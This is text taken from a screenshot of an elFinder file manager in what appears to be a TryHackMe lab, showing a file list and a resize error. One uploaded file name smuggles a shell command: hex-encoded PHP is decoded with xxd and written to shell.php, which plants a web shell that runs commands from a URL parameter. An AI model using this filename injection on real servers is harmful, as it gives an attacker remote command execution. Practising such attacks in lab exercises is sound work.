 files:elFinder
BUR
8
files.lookup.thm/elFinder/elfinder.html#elf_l1_Lw
Places
files
Trash
jpeg
txt
txt
txt
txt
txt
txt
txt
txt
$(echo
3c3f70687020737...
adm.txt
admin.txt
administrator.txt
ansible.txt
azureuser.txt
credentials.txt
ec2-user.txt
ftp.txt
txt
txt
txt
txt
txt
txt
txt
txt
txt
guest.txt
info.txt
puppet.txt
root.txt
test
test.txt
Error
Unable to resize "files/$(echo 3c3f70687020
73797374656d28245f4745545b2263225d2
93b203f3e0a | xxd -r -p > shell.php).jpg".
Close
txt
txt
thislogin.txt
user.txt
files
$(echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p > shell.php).jpg, 91 KB
Items: 21, Sum: 92 KB